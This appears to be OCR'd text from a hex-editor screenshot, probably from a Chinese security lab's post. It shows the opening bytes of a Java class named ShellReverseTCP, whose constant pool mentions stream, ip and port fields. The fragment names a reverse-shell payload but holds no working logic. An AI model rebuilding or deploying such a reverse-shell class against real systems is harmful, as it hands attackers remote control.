 Startup ShellReverseTCP.class ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: CA FE BA BE 00 00 00 34 00 9B 0A 00 2F 00 4B 09 Êþº¾...4.›../.K.
0010h: 00 0C 00 4C 09 00 0C 00 4D 08 00 4E 09 00 0C 00 ...L....M..N....
0020h: 4F 08 00 50 09 00 0C 00 51 0A 00 0C 00 52 07 00 O..P....Q....R..
0030h: 53 08 00 54 08 00 55 07 00 56 0A 00 0C 00 4B 08 S..T..U..V....K.
0040h: 00 57 0A 00 58 00 59 0A 00 13 00 5A 08 00 5B 0A .W..X.Y....Z..[.
0050h: 00 13 00 5C 07 00 5D 08 00 5E 0A 00 13 00 5F 08 ...\..]..^...._.
0060h: 00 60 07 00 61 0A 00 62 00 63 0A 00 17 00 64 0A .`..a..b.c....d.
0070h: 00 65 00 66 0A 00 65 00 67 0A 00 68 00 69 0A 00 .e.f..e.g..h.i..
0080h: 17 00 6A 0A 00 0C 00 6B 0A 00 0C 00 6C 0A 00 17 ..j....k....l...
0090h: 00 69 0A 00 68 00 6A 07 00 6D 07 00 6E 0A 00 23 .i..h.j..m..n..#
00A0h: 00 6F 0A 00 22 00 70 07 00 71 07 00 72 0A 00 27 .o..".p..q..r..'
00B0h: 00 73 0A 00 26 00 74 0A 00 22 00 75 0A 00 26 00 .s..&.t..".u..&.
00C0h: 76 0A 00 26 00 77 0A 00 22 00 78 0A 00 26 00 78 v..&.w..".x..&.x
00D0h: 07 00 79 01 00 02 7A 6A 01 00 15 4C 6A 61 76 61 ..y...zj...Ljava
00E0h: 2F 69 6F 2F 49 6E 70 75 74 53 74 72 65 61 6D 3B /io/InputStream;
00F0h: 01 00 02 73 64 01 00 16 4C 6A 61 76 61 2F 69 6F ...sd...Ljava/io
0100h: 2F 4F 75 74 70 75 74 53 74 72 65 61 6D 3B 01 00 /OutputStream;..
0110h: 02 69 70 01 00 12 4C 6A 61 76 61 2F 6C 61 6E 67 .ip...Ljava/lang
0120h: 2F 53 74 72 69 6E 67 3B 01 00 04 70 6F 72 74 01 /String;...port.
0130h: 00 06 3C 69 6E 69 74 3E 01 00 2E 28 4C 6A 61 76 ..<init>...(Ljav
0140h: 61 2F 69 6F 2F 49 6E 70 75 74 53 74 72 65 61 6D a/io/InputStream
0150h: 3B 4C 6A 61 76 61 2F 69 6F 2F 4F 75 74 70 75 74 ;Ljava/io/Output
0160h: 53 74 72 65 61 6D 3B 29 56 01 00 04 43 6F 64 65 Stream;)V...Code
0170h: 01 00 0F 4C 69 6E 65 4E 75 6D 62 65 72 54 61 62 ...LineNumberTab
0180h: 6C 65 01 00 03 28 29 56 01 00 06 65 71 75 61 6C le...()V...equal
0190h: 73 01 00 15 28 4C 6A 61 76 61 2F 6C 61 6E 67 2F s...(Ljava/lang/
01A0h: 4F 62 6A 65 63 74 3B 29 5A 01 00 0D 53 74 61 63 Object;)Z...Stac
01B0h: 6B 4D 61 70 54 61 62 6C 65 07 00 53 01 00 04 6D kMapTable..S...m
Gamma安全实验室